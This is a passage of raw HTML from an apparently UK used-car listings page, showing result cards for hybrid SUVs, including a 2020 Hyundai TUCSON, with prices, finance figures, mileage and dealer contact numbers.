30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£14,450</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£282/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">48k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">CAR CITY (LUTON) LIMITED</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01582 280339"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01582 280339 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76803497/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77120042/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (70) - 2.0 CRDi MHEV Premium SE Auto 4WD Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£16,500</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£325/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">50k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Canvey Carriage Company</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01268 203836"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 